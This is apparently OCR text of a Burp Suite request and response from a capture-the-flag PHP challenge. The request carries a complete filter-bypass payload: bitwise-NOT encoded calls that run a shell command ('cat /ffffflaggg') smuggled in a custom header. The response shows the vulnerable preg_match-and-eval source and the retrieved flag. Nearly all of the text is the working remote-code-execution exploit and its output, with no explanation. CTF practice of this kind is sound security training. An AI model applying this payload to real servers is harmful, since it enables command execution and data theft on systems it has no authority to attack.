 Send Cancel < ▼ > ▼ Target: http://192.168.1.111:8220 ?
Request
Raw Params Headers Hex AES Killer BurpyTab
GET
/?code=[~%8C%86%8C%8B%9A%92][!%FF]([~%9A%91%9B][!%FF]([~%98%9A%8B%9E%93%9
3%97%9A%9E%9B%9A%8D%8C][!%FF]())); HTTP/1.1
Host: 192.168.1.111:8220
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
aaaa: cat /ffffflaggg
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render AES Killer BurpyTab
#007700">)&nbsp;&gt;&nbsp;</span><span style="color:
#0000BB">80&nbsp;</span><span style="color:
#007700">or&nbsp;</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span
style="color:
#DD0000">'/[A-Za-z0-9]|\'|"|`|\&nbsp;|,|\.|-|\+|=|\/|\\|&lt;|&gt;|\$|\?|\^|&am
p;|\|/is'</span><span style="color: #007700">,</span><span style="color:
#0000BB">$code</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">'&nbsp;Hello'</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}else&nbsp;if(</span><span
style="color: #DD0000">';'&nbsp;</span><span style="color:
#007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span
style="color: #DD0000">'/[^\s\(\)]+?\((?R)?\)/'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">''</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$code</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@eval(</span><span
style="color: #0000BB">$code</span><span style="color: #007700">);<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br /></span><span style="color:
#0000BB">?&gt;</span>&nbsp;</span>
</code>PCL{b35a314f-ff57-13a2-9ad1-002d22deeb2a}
? < + > { 3 matches